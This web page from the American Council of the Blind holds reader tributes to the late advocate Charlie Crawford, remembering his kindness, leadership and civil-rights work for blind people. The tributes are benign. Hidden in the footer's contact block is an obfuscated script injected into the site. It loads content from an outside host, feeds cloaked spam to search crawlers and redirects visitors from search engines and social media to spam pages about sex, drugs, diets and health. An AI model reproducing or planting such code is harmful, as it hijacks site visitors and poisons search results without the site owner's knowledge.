<p>During this gathering, we were reminded of Charlie’s courage and determination while recovering from a brain aneurysm and his years of service after that almost until the day of his passing. I urge you to give this week’s edition of Tuesday Topics a listen when it becomes available.</p>

<p>I met Charlie on the old Seeing Eye Bulletin Board while he was still the commissioner of rehabilitation in the state of Massachusetts. Charlie was simply one of us, funny, insightful and above all, kind.</p>

<p>Looking back on the work that I was privileged to be involved in during and after Charlie’s time as executive director, these truths live in my mind and heart and I have tried to follow them in all that I do. Charlie was passionate about what he believed in and went to the wall for it when he felt that it was required of him. Charlie saw the good and the potential in everyone, even those who did not agree with him on every stand that he took. He held out a hand of understanding, friendship and a safe path of consensus building. Charlie believed in that table where people come together to listen, to learn, and to speak, speaking less and listening and learning more. Charlie was all about building bridges to the beautiful place of true inclusion, and recognition of diversity and all that makes us unique human beings, while reminding us of all that binds us together, its significance and what our commonality must move us to do in our shared goals of inclusion and equality of opportunity for all who choose to step forward and take it, with assistance and guidance always available to them from those who have gone before.</p>

<p>Charlie was not about turf claiming; he was about getting the work done and including all of those who wanted to put their shoulders to that proverbial grindstone. I remember one day when Charlie happily told me that he was going to update the Pedestrian Safety Handbook. I had put together the first edition by finding meaningful articles and papers and getting permission from their authors to include them in the document. As fate would have it, I had planned to ask Charlie if I could update the piece. When Charlie said that he was going to do it, the better part of me was happy, knowing that he would do a fantastic job with it. I expressed my gratitude to him for taking this on and my certainty that he would bring the project to a new level of excellence. I truly meant that from my heart. But Charlie must have caught just that little note of disappointment in my voice. Without a word, he put a disk into my hand and said in the most kind and gentle way, “Are you happy?” I joyously said that I was and actually, what happened was that I sought Charlie’s opinions and advice quite often so in reality, he did update the handbook while including me in the process.</p>

<p>Charlie knew how to be a cheerleader, how to affirm a person, and let’s face it, we all need that once in a while.</p>

<p>Because of the time in history that I was president of GDUI, there was some significant civil rights work that defined that time. As we strove to include other stakeholders in the work while being sure to protect the civil rights of public access for guide dog users. Charlie was in the forefront of this work, providing advice and guidance and cheering us on into the end zone.</p>

<p>The aspect of Charlie’s character that is most memorable to me is the way that he took on and triumphed over adversity, in his career and in his health. His determination to live a meaningful life moved him to work and to strive when many would have understood had he decided to retire. Even though it wasn’t as easy as it had been, Charlie gave himself to us and to our common causes with the same intensity and best self that had defined the entirety of his work in the cause. With his dear wife, Sue, at his side, who always lent a hand in such a quiet, helpful and loving way, and his little Razen in the sun guiding him on the left, Charlie continued to march with us in his role of Kind Warrior.</p>

<p>Rest well, friend and kind warrior.</p>

<p><strong>— Debbie Grubb, Bradenton, Fla.</strong></p>

<hr>
<p>All I can say is: “Oh, my god!” I first met Charlie in the late ‘70s when I was attending Harvard Law School. &nbsp;I remember spending more than a few Saturday evenings with him and his then wife Kathy in Newton, which, believe me, was some badly needed rest and recreation.&nbsp; He and Kathy were actually the ones who introduced me to ACB when they invited me to the 1978 convention of the Bay State Council.</p>

<p><strong>— &nbsp;John McCann, Tucson, Ariz.</strong></p>

<hr>
<p>The passing of Charlie Crawford is also a piece of ACB history. I got to know Charlie and accompanied him during the summer of 2000 when I was one of 2 students interning with the national office. I attended several meetings on Capitol Hill. Prior to those visits, Capitol Hill was a daunting place. Charlie’s ease with talking with high-ranking officials while negotiating from meeting to meeting definitely had a lasting impression on me. Another meeting I attended with Charlie and office staff was a reception at the FCC where we were celebrating a small victory for audio description to be a part of primetime network TV.</p>

<p>Charlie also had great post-work skills, hosting barbecues at his home and making this California kid welcome and involved. It was that summer that I truly became immersed with ACB and I can’t thank Charlie, Sue, and the national folks at the time for allowing me the opportunity to work among respected folks. That summer was one of the busiest, most fun and educational 8 weeks of my life.</p>

<p>Charlie, you leave a great legacy and will be missed deeply.</p>

<p><strong>— Richard Rueda, Sacramento, Calif.</strong></p>

<hr>
<p>Charlie will be deeply missed. We were all honored to have known him.</p>

<p>What I liked about Charlie is he did things because they needed to get done, it was the right thing to do ... He never did something for the name recognition.</p>

<p>I remember having a lengthy conversation with Charlie one day while he worked for ACB. At the end of the conversation, I thanked him for spending so much time with me, a young person who had so much to learn about policy, legislation and ACB. He told me that he considered me a friend because he could see I wanted to learn — and learn I have!</p>

<p>Let’s keep the work of Charlie alive and keep on educating ourselves on what needs to be done for the betterment of all blind people.</p>

<p><strong>— Lori Scharff, Waynesboro, Va.</strong></p>

<hr>
<p>I remember in either 2001 or 2002 when Charlie attended the Nebraska state convention, held that year in Lincoln. Knowing his passion for advocacy and what I rightly or wrongly perceived as his disdain for the Federation, I told him he might want to consider toning down his remarks slightly because we were having a number of Federation folks in the audience from our newly created Commission for the Blind in 2001. It turned out that added fuel to the fire and not only did he not tone down his remarks, but instead ramped them up. Needless to say, some of the Federation folks were not pleased. But as he saw it, they needed to hear the truth from an unbiased source.</p>

<p><strong>— Jim Jirak, Omaha, Neb.</strong></p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
